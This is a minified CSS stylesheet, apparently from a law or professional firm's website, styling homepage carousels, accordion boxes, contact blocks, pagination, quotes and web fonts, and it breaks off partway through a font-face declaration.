.icon-new-page-arrow{display:inline-block;margin-right:10px}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview{display:block;opacity:1;position:absolute;bottom:0;padding:10px;background-color:rgba(0,0,0,0.5)}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview .homepage-carousel__title{font-size:28px;line-height:32px}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview .homepage-carousel__learn-more{font-size:24px}.homepage-carousel__title{color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:20px;line-height:22px}.homepage-carousel__slide--portrait+.homepage-carousel__slide--landscape{display:none}@media only screen and (min-aspect-ratio: 1 / 1){.homepage-carousel__slide--portrait+.homepage-carousel__slide--landscape{display:block}.homepage-carousel__slide--portrait{display:none}}.homepage-slideshow,.homepage-slideshow.homepage-slideshow--light{background-color:#000}.homepage-slideshow.homepage-slideshow--dark{background-color:#fff}.homepage-carousel__learn-more{display:block;margin-top:4px;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase}.module--homepage-carousel__subtitle{display:none;color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:20px}#fullpage{height:100vh;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.homepage-carousel__slide{position:relative;height:100vh;-moz-background-size:cover;background-size:cover;background-position:center;background-color:#000;overflow:hidden}.homepage-carousel__slide .homepage-carousel__video-resizer{display:block;height:100%;width:100%;position:relative}.homepage-carousel__slide .homepage-carousel__video-resizer .jwplayer{height:100%;width:100%}.homepage-carousel__slide .homepage-carousel__video-resizer .flx-embed{min-height:100%;min-width:100%}.carousel-section{position:relative;-moz-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.carousel-section:last-child{padding-top:0 !important}.homepage-carousel__dots{display:block;margin-top:6px;z-index:2}.homepage-carousel__dots li{float:left;margin-right:10px}.homepage-carousel__dots li:last-child{margin-right:0}.homepage-carousel__dots li.slick-active button{background:#fff;-webkit-box-shadow:1px 1px 1px #333333;-moz-box-shadow:1px 1px 1px #333333;box-shadow:1px 1px 1px #333333}.homepage-carousel__dots button{display:block;background:transparent;width:14px;height:14px;-moz-border-radius:7px;border-radius:7px;padding:0;overflow:hidden;text-indent:-9999px;border:2px solid #fff;-webkit-box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;-moz-box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;cursor:pointer}#carousel-section0{background:#000}.homepage-carousel__news-container-width{margin:0 auto;width:280px}.homepage-carousel__flixel-container{position:static !important;height:100% !important;padding-bottom:100% !important}.homepage-carousel__flixel-container iframe{z-index:1}.homepage-carousel__flixel-shim{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.homepage-page-title{display:none}@media only screen and (min-width: 480px){.homepage-carousel__news-container-width{width:440px}}@media only print{.module--homepage-carousel__news-item{display:block;opacity:1;padding-top:15px;width:100%}.page__homepage .carousel-section{width:640px !important}.module--homepage-carousel__news-container{position:relative;float:left;display:block !important;margin-left:60px;padding-left:0 !important}.carousel-section:last-child{margin-top:0}.fixed-content{height:auto !important}}.picturefill-background{height:100%;width:100%}@media only screen and (min-width: 768px){.homepage-carousel__news-absolute-wrapper{position:absolute;width:100%;bottom:0px}.homepage-carousel__news-width-wrapper{margin:0 auto;width:auto}.homepage-carousel__news-container-width{width:708px}.module--homepage-carousel__news-item{width:100%}.module--homepage-carousel__subtitle{display:block}}@media only screen and (min-width: 768px) and (min-width: 768px) and (max-height: 900px){.module--homepage-carousel__subtitle{display:none}}@media only screen and (min-width: 768px){.carousel-section{position:relative;-moz-background-size:cover;background-size:cover}}@media only screen and (min-width: 768px) and (max-width: 1023px){.homepage-carousel__dots button{width:20px;height:20px;-moz-border-radius:10px;border-radius:10px}}@media only screen and (min-width: 1024px){.homepage-carousel__news-width-wrapper{width:auto}.homepage-carousel__news-container-width{margin:0 auto;width:904px}.homepage-carousel__learn-more-text{position:relative;top:-2px}.homepage-carousel__learn-more-arrow{font-size:1.25em}.module--homepage-carousel__news-item{width:100%}}@media only screen and (min-width: 1280px){.homepage-carousel__news-width-wrapper{width:auto}.homepage-carousel__news-container-width{margin:0 auto;width:1160px}.module--homepage-carousel__news-item{width:100%}.homepage-carousel__title{font-size:24px;line-height:26px}.homepage-carousel__dots{margin-top:10px}.homepage-carousel__learn-more{margin-top:10px}.module--homepage-carousel__subtitle{margin-top:4px}}.module--accordion-box{padding-top:20px;padding-bottom:20px;border-top:1px solid #9aa4ab;border-bottom:1px solid #9aa4ab;-webkit-box-shadow:inset 0 0 1px transparent;-moz-box-shadow:inset 0 0 1px transparent;box-shadow:inset 0 0 1px transparent}.module--accordion-box+.module--accordion-box{border-top-width:0}.module--accordion-box.accordion-box--open .accordion-box__description{opacity:1}.module--accordion-box.accordion-box--bottom-border-fade{-webkit-transition:border-bottom-color .5s;-moz-transition:border-bottom-color .5s;transition:border-bottom-color .5s}.module--accordion-box.accordion-box--bottom-border-fade.accordion-box--open-fade.accordion-box--bottom-border-fade-green{border-bottom-color:#96c197}.module--accordion-box.accordion-box--bottom-border-fade.accordion-box--open-fade.accordion-box--bottom-border-fade-white{border-bottom-color:#fff}.module-title--accordion-box .icon-down-accordian{display:inline-block;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;margin-left:1px;font-size:22px}.module-title--accordion-box .icon-down-accordian.icon-down-accordian--up{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--accordion-box+.module--quote{margin-top:30px}.accordion-box-header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase;cursor:pointer}.accordion-box-header.accordion-box-header--contacts{text-transform:none}.accordion-box__header-text{width:-moz-calc(100% - 36px);width:calc(100% - 36px);padding-top:5px;float:right}.accordion-box__description{display:none;padding-top:10px;margin-left:35px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:24px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;min-height:5em;opacity:0;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.accordion-box__description.accordion-box__description--mobile{display:block}.no-touchevents .module--accordion-box .accordion-box__description{display:block}.no-touchevents .module--accordion-box:hover .accordion-box__description{opacity:1}.no-touchevents .accordion-box-header:hover .icon-down-accordian:before{content:""}.module--accordion-box__content{display:none}.accordion-box__content-padding{padding-top:20px}@media only print{.module--accordion-box__content{display:block !important}.accordion-box__description{display:block !important;opacity:1}}.theme-color--red .accordion-box-header{color:#ba2d33}.theme-color--red .module--accordion-box{border-top-color:#ba2d33;border-bottom-color:#ba2d33}.theme-color--blue .accordion-box-header{color:#427d98}.theme-color--blue .module--accordion-box{border-top-color:#427d98;border-bottom-color:#427d98}.theme-color--green .accordion-box-header{color:#5a8066}.theme-color--green .module--accordion-box{border-top-color:#5a8066;border-bottom-color:#5a8066}.page-header--green .module--accordion-box{border-color:#3c5f4f}.page-header--green .accordion-box-header,.page-header--green .accordion-box-header a{color:#3c5f4f}.page-header--red .module--accordion-box{border-color:#5a1e16}.page-header--red .accordion-box-header,.page-header--red .accordion-box-header a{color:#5a1e16}.page-header--blue .module--accordion-box{border-color:#2b414c}.page-header--blue .accordion-box-header,.page-header--blue .accordion-box-header a{color:#2b414c}@media only print{.module--accordion-box--a-z-lister,.related-practices-accordion{display:none}.module--accordion-box--a-z-lister+.module--accordion-box{border-top-width:1px}.accordion-box__header-text{float:none}.module--accordion-box .accordion-box__description{margin-left:0}.module--accordion-box .module--link-matrix__row__column.module--link-matrix__row__column{display:block;height:auto !important}.module--accordion-box .module--link-matrix__row__column.module--link-matrix__row__column a{color:#000}.module--accordion-box__content.module--accordion-box__content{display:block !important}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(2n+1){clear:both}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(1),.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(2){margin-top:0}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row .module--contacts__block{margin-top:20px}}@media only screen and (min-width: 768px), print{.accordion-box-header{font-size:26px}.accordion-box__description{margin-left:41px;min-height:3em}.module--accordion-box{width:100%;overflow:hidden}.accordion-box__header-text{width:-moz-calc(100% - 40px);width:calc(100% - 40px);padding-top:7px}.module-title--accordion-box .icon-down-accordian{font-size:26px;line-height:34px}.hide-in-tablet{display:none}}@media only screen and (min-width: 1280px), print{.accordion-box__description{min-height:2em}.module--accordion-box--a-z-lister{padding-bottom:83px}}.breadcrumb{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:22px;margin-bottom:10px;position:relative;top:5px;width:100%;overflow:hidden;text-overflow:ellipsis}.breadcrumb--link:hover{text-decoration:underline}@media only screen and (min-width: 768px){.breadcrumb{max-width:500px;white-space:nowrap}}@media only screen and (min-width: 1024px){.breadcrumb{max-width:650px}}@media only screen and (min-width: 1280px){.breadcrumb{max-width:875px}}.pagination-slider{width:-moz-calc(100% - 45px);width:calc(100% - 45px);height:27px;max-width:100%;margin:0 auto}.pagination-slider.pagination-slider--disabled{margin:0;width:100%}.pagination-slider__tab-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:auto;outline:0}.pagination-slider__tab-wrapper.pagination__tab-wrapper--all{width:36px}.slick-arrow.pagination-slider__arrow{height:27px;font-size:32px;line-height:27px;vertical-align:middle;padding:0;width:20px}.slick-arrow.pagination-slider__arrow:before{color:#b9c3c9}.slick-arrow.pagination-slider__arrow.slick-disabled{cursor:default;opacity:0.5}.slick-arrow.pagination-slider__arrow.pagination-slider__arrow--prev{left:-20px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.slick-arrow.pagination-slider__arrow.pagination-slider__arrow--next{right:-20px}.pagination-slider__tab-wrapper--all .page-box{width:36px;margin-left:0}.pagination__content-outer-container{margin-top:60px;width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.pagination__content-outer-container .pagination__content-inner-container{padding-top:35px;padding-bottom:35px;margin:auto;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px}.pagination__content-outer-container .pagination__page-index,.pagination__content-outer-container .pagination__attorney-page-index{position:relative;margin-top:30px;padding-top:0;padding-right:20px;padding-bottom:20px;height:50px;border-top-width:0;overflow:hidden;border-bottom:0}.pagination__content-outer-container .pagination__page-index .pagination-slider__tab-wrapper--all .page-box,.pagination__content-outer-container .pagination__attorney-page-index .pagination-slider__tab-wrapper--all .page-box{width:36px;margin-left:0}.page-box{float:left;display:inline-block;outline:none;margin-right:14px;padding:4px;width:auto;height:27px;border:1px solid #71787e;color:#71787e;text-align:center;cursor:pointer}@media only screen and (max-width: 768px){.page-box{display:block}}.page-box--active{color:#3c5f4f;background:#fff;border:1px solid #3c5f4f}.page-box--disabled{cursor:default;opacity:0.5}@media only print{.pagination__page-index,.pagination__attorney-page-index{display:none !important}}@media only screen and (min-width: 768px){.pagination__content-outer-container{width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.pagination__content-outer-container .pagination__page-index{margin-left:90px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:80px}}@media only screen and (min-width: 1024px){.pagination__content-outer-container{width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.pagination__content-outer-container .pagination__page-index{margin-left:105px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:95px}}@media only screen and (min-width: 1280px){.pagination__content-outer-container .pagination__page-index{margin-left:262px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:220px}}.module--quote blockquote{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;position:relative;quotes:"“" "”" "‘" "’";font-size:21px;line-height:28px}.module--quote blockquote strong,.module--quote blockquote b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:600}.module--quote blockquote em,.module--quote blockquote i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.module--quote blockquote{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;position:relative;quotes:"“" "”" "‘" "’";font-size:21px;line-height:28px}.module--quote blockquote strong,.module--quote blockquote b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:600}.module--quote blockquote em,.module--quote blockquote i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.module--quote blockquote:before{display:block;position:absolute;margin-left:-.45em;content:open-quote}.module--quote blockquote:after{content:close-quote}.module--quote .module--quote__author{margin-top:18px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:24px}.module--quote .module--quote__author strong,.module--quote .module--quote__author b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--quote .module--quote__author em,.module--quote .module--quote__author i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--quote__image{height:100px;width:100px;margin-top:30px;-moz-border-radius:50%;border-radius:50%;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:cover;background-size:cover}.module--quote__image{margin-top:30px}.module--quote blockquote>p:last-child{display:inline}.module--quote.blockquote--remove-quotes blockquote:after,.module--quote.blockquote--remove-quotes blockquote:before{display:none}.module--quote__author em{display:inline-block}@media only print{.blockquote-container{opacity:1 !important}}@media only screen and (min-width: 768px){.module--quote blockquote{font-size:42px;line-height:60px}.module--quote .module--quote__author{margin-top:30px;font-size:30px;line-height:42px}.module--quote .module--quote__image{float:right;margin-top:0;margin-right:220px}}@media only screen and (min-width: 1024px){.module--quote blockquote{font-size:52px;line-height:70px}.module--quote .module--quote__author{font-size:30px}.module--quote .module--quote{margin-top:90px}.module--quote .module--quote__author{margin-top:70px;text-align:left;width:-moz-calc(100% - 145px);width:calc(100% - 145px);float:right}.module--quote .module--quote__author.module--quote__author--no-image{margin-top:30px;width:100%}.module--quote .module--quote__image{height:100px;width:100px;float:left;margin-top:30px;margin-right:0;-moz-border-radius:50%;border-radius:50%;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:cover;background-size:cover}}.module--image-slider{height:180px;position:relative;float:left;overflow:hidden;width:100%}.module--image-slider__arrow{display:none;height:59px;width:59px;cursor:pointer}.module--image-slider__arrow--left{background:url("../images/slider/icons/arrow-left.png");position:absolute;top:50%;margin-top:-24.5px;left:50px}.module--image-slider__arrow--right{background:url("../images/slider/icons/arrow-right.png");position:absolute;right:50px;top:50%;margin-top:-24.5px}.module--image-slider__image{display:block;-moz-background-size:cover;background-size:cover;background-position:center;float:left;height:180px}.module--image-slider__image__text{padding:20px}.module--image-slider__image__text__header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:31px;margin-bottom:15px}.module--image-slider__image__text p{display:block;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;opacity:0}.module--image-slider__image--left{display:none;background-image:url("../images/slider/technology.png");background-repeat:no-repeat}.module--image-slider__image--center{width:100%;background-image:url("../images/slider/energy.png");background-repeat:no-repeat}.module--image-slider__image--right{display:none;background-image:url("../images/slider/real-estate.png");background-repeat:no-repeat}.image-slider__header{margin-bottom:60px}.image-slider-ruby-preview .module--image-slider__image{float:none;display:none}.image-slider-ruby-preview .module--image-slider__image:first-child{display:block}@media only screen and (min-width: 768px){.module--image-slider__image{height:250px}}@media only screen and (min-width: 1024px){.module--image-slider{position:relative;height:482px;float:left;width:-moz-calc(100% + 60px);width:calc(100% + 60px);margin-left:0}.module--image-slider__arrow{display:block}.module--image-slider__image{height:482px}.module--image-slider__image--left{display:block;width:25%}.module--image-slider__image--center{width:50%}.module--image-slider__image--right{display:block;width:25%}.module--image-slider__image__text h3{-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.module--image-slider__image__text p{-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.slick-active .module--image-slider__image__text p{opacity:1}}.module--link-matrix__row:nth-child(1) .module--link-matrix__row__column:nth-child(1){border-top-style:solid;border-top-width:1px}.module--link-matrix__row__column{float:left;width:100%}.module--link-matrix__row__column:nth-child(1){margin-left:0}.module--link-matrix__row__column__link{display:block;text-transform:capitalize;font-size:20px;line-height:1.2em;padding-bottom:20px}.module--link-matrix__row.module--link-matrix__row--title{margin-top:30px}.module--link-matrix__row.module--link-matrix__row--title:first-of-type{margin-top:0}.module--link-matrix__row__column:last-child{border-bottom-width:1px;border-bottom-style:solid}.module--link-matrix__row__column--quarter a{font-size:21px;padding-top:20px}.module--link-matrix__row__column{border-top-width:1px;border-top-style:solid;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.related-title{margin-bottom:20px}.theme-color--green .related-title{color:#96c197}.theme-color--red .related-title{color:#b74a3c}.theme-color--blue .related-title{color:#427d98}.theme-color--red .module--link-matrix__row__column{border-color:#ba2d33;color:#ba2d33}.theme-color--blue .module--link-matrix__row__column{border-color:#427d98;color:#427d98}.theme-color--green .module--link-matrix__row__column{border-color:#5a8066;color:#5a8066}.page-header--green .related-title{color:#3c5f4f}.page-header--green .module--link-matrix__row__column{border-color:#3c5f4f}.page-header--green .module--link-matrix__row__column a,.page-header--green .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--green .module--link-matrix__row__column a:hover{color:#3c5f4f}.page-header--red .related-title{color:#5a1e16}.page-header--red .module--link-matrix__row__column{border-color:#5a1e16}.page-header--red .module--link-matrix__row__column a,.page-header--red .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--red .module--link-matrix__row__column a:hover{color:#5a1e16}.page-header--blue .related-title{color:#2b414c}.page-header--blue .module--link-matrix__row__column{border-color:#2b414c}.page-header--blue .module--link-matrix__row__column a,.page-header--blue .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--blue .module--link-matrix__row__column a:hover{color:#2b414c}@media only print{.related-title{margin-bottom:30px}.module--link-matrix__row__column--quarter{page-break-inside:avoid;width:-moz-calc(100% / 2 - 20px);width:calc(100% / 2 - 20px);margin-left:40px;border-top-width:1px;border-top-style:solid}.module--link-matrix__row__column--quarter:nth-child(2n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+3){border-top:0}}@media only screen and (min-width: 768px), print{.module--link-matrix--quarter-column__row__column__link{margin-bottom:20px;display:inline-block;padding-bottom:2px}.no-touchevents .module--link-matrix--quarter-column__row__column__link:hover{border-bottom:1px solid #000;text-decoration:none}.module--link-matrix__row--margin-bottom{margin-top:40px}.module--link-matrix__row--margin-bottom:nth-child(2n+1){clear:both}.module--link-matrix__row--margin-bottom:first-child{margin-top:0}.module--link-matrix__row--margin-bottom:nth-child(2){margin-top:0}.module--link-matrix__row__column{border-bottom-width:1px;border-bottom-style:solid}}@media only screen and (min-width: 768px) and (min-width: 768px) and (max-width: 1023px){.module--link-matrix__row__column--quarter{border-top-width:1px;border-top-style:solid;width:-moz-calc(100% / 3 - 20px);width:calc(100% / 3 - 20px);margin-left:30px}.module--link-matrix__row__column--quarter:nth-child(3n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+4){border-top:0}}@media only screen and (min-width: 1024px){.related-title{margin-bottom:25px}.module--link-matrix__row__column--quarter{width:-moz-calc(100% / 4 - 20px);width:calc(100% / 4 - 20px);margin-left:26.66667px}.module--link-matrix__row__column--quarter:nth-child(4n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+5){border-top:0}}.values-matrix{position:relative;margin-top:40px}.values-matrix__column{float:left;border-width:1px;border-style:solid;margin-top:2px;width:100%;min-height:80px;cursor:pointer}.values-matrix__column-link{display:block;position:relative;width:100%;min-height:80px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.values-matrix__column-text{position:absolute;top:50%;width:100%;font-size:18px;line-height:18px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.values-content{display:none;position:absolute;padding:40px;top:0;left:0;width:100%;height:-moz-calc(100%);height:calc(100%);background:#779cb1;z-index:2;overflow:auto}.values-content__header{margin-top:20px;color:#fff;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;min-height:26px;text-align:left}.values-content__content{width:100%;text-transform:none}.value-matrix-close{display:none;position:absolute;top:20px;right:25px;width:16px;height:16px;color:#fff;font-size:16px;line-height:16px;cursor:pointer;z-index:3}.value-matrix-close:before{content:""}.theme-color--green .values-matrix__column,.theme-color--green .values-matrix__column-link{color:#96c197;border-color:#96c197}.theme-color--red .values-matrix__column,.theme-color--red .values-matrix__column-link{color:#b74a3c;border-color:#b74a3c}.theme-color--blue .values-matrix__column,.theme-color--blue .values-matrix__column-link{color:#789db1;border-color:#789db1}@media only print{.module-values-rte-container .rte.module--link-matrix--two-column{margin-top:0;padding-top:0}.values-content{display:block;position:relative;float:left;height:auto;padding:0}}@media only screen and (min-width: 320px) and (max-width: 480px){.value-matrix-close{top:10px;right:18px}}@media only screen and (min-width: 768px){.values-matrix__column{float:left;margin-top:2px;width:-moz-calc(50% - 2px);width:calc(50% - 2px);min-height:120px}.values-matrix__column:nth-child(4n+3){margin-left:2px}.values-matrix__column-link{display:block;position:relative;width:100%;min-height:120px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.values-matrix__column-text{font-size:26px;line-height:26px}.values-content{left:auto;right:0;width:-moz-calc(100% - 20.65%);width:calc(100% - 20.65%)}}.accordion-contact-row{width:100%;margin-top:40px}.module--contacts{clear:both}.module--contacts--header__signalfier{text-transform:uppercase;font-size:16px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;padding-bottom:25px}.module--contacts--header__signalfier.contacts-header-signifier--label{padding-top:27px}.module--contacts__block{font-size:22px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__text--office{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__text{margin-top:10px}.module--contacts__text:first-child{margin-top:15px}.module--contacts__link{padding-bottom:2px;border-bottom:1px solid #000}.module--contacts__see-all{margin-top:20px;width:100%;text-transform:uppercase}.module--contacts__see-all.dark{color:#000}.module--contacts__see-all.icon:before{float:left;content:"";display:block;font-size:25px;height:25px;text-align:center;line-height:25px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);width:25px;color:#fff}.module--contacts__see-all.icon--dark:before{color:#000 !important}.module--contacts__see-all span{float:left;display:block;margin-top:4.5px;padding-left:10px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts--header .module--contacts__block{margin-top:0.75em;line-height:1.375em}.module--contacts--header .module--contacts__block:first-of-type{margin-top:0}.module--contacts--header .module--contacts__block.module--contacts__block--name-only{margin-top:10px}.module--contacts__block__email{display:none}@media only print{.module--contacts--header .module--contacts__block{margin-top:0}}@media only print{.module--contacts{padding-bottom:0}}.module--contacts__view-all-offices{margin-top:10px;margin-left:0;color:#9aa4ab;font-size:18px;text-transform:uppercase;cursor:pointer}.module--contacts__view-all-offices a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__view-all-offices--arrow:before{display:inline-block !important;position:relative;top:1px;margin-right:5px;width:20px;height:20px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.accordion-contact-row{float:left;width:50%}.accordion-contact-row:nth-child(-n+2){margin-top:0}.accordion-contact-row:nth-child(2n+3){clear:left}.module--contacts{float:right;width:270px;clear:none}.module--contacts__text:first-child{margin-top:0}.module--contacts__text--office{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__see-all{margin-top:40px}.module--contacts--header{margin-top:0}.module--contacts--header__signalfier{padding-bottom:60px}.module--contacts--header__signalfier.contacts-header-signifier--label{padding-top:0}}.module--carousel{text-rendering:optimizeLegibility;width:100%}.module--carousel--gray-scale{zoom:1}.module--carousel .slick-dots{width:90%}.module--carousel__column{position:relative;float:left;width:100%}.module--carousel__column__image{position:relative;height:150px;width:150px;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:contain;background-size:contain;margin:0 auto;left:50%;margin-left:-75px}.module--carousel__column--left{display:none}.module--carousel__column--center__arrow-left{float:left;width:25%;height:175px}.module--carousel__column--center__arrow-left:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-top:88.55px;display:block;float:left;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.module--carousel__column--center__arrow-right{float:right;width:25%;height:175px}.module--carousel__column--center__arrow-right:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-top:88.55px;display:block;float:right;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.module--carousel__column--right{display:none}.module--carousel__text{padding-top:20px;text-align:center}.module--carousel__text h3{color:black;margin-top:20px;line-height:1.2;text-transform:uppercase;font-size:26px;letter-spacing:0.5px;font-weight:200;word-wrap:break-word}.module--carousel__text p{font-family:"Mercury Text G1 A","Times New Roman",sans-serif;line-height:1.625rem}.module--carousel__chooser{display:none;width:80%;text-align:center;float:left;padding:40px 0 20px 0}.module--carousel__chooser-button:nth-child(1){margin-left:0}.module--carousel__chooser__button{display:inline-block;width:15px;height:15px;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 1px #75a685 inset;-moz-box-shadow:0 0 0 1px #75a685 inset;box-shadow:0 0 0 1px #75a685 inset;cursor:pointer;margin-left:10px}.module--text+.module--carousel{margin-top:50px}@media only screen and (min-width: 480px){.module--carousel.module--carousel-padding .slick-slide{margin:0 15px 0 0}.module--carousel.module--carousel-padding .slick-list{margin:0 -15px 0 0}}@media only print{.module--carousel__column__image{display:block}[data-slick-index="1"] .module--carousel__text{padding-right:20px;padding-left:20px}.module--text+.module--carousel{margin-top:0}.slick-dots{display:none !important}}@media only screen and (min-width: 768px){.module--carousel{width:90%;margin-left:10%;text-rendering:optimizeLegibility}.module--carousel--gray-scale{width:100%;margin-left:0}.module--carousel--timeline{width:100%;margin-left:0}.module--carousel__column{position:relative;float:left;width:33.33%;width:-moz-calc(100% / 3);width:calc(100% / 3)}.module--carousel__text h3{color:black;margin-top:20px;line-height:1.2;text-transform:uppercase;font-size:26px;letter-spacing:0.5px;font-weight:200}.module--carousel__text p{line-height:1.625rem;font-family:"Mercury Text G1 A","Times New Roman",sans-serif}.module--carousel__chooser{display:block}.module--carousel__text .rte{font-size:16px;font-style:normal;display:block}.module--text+.module--carousel{margin-top:120px}.module--carousel.module--carousel-padding .slick-slide{margin:0 40px 0 0}.module--carousel.module--carousel-padding .slick-list{margin:0}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") 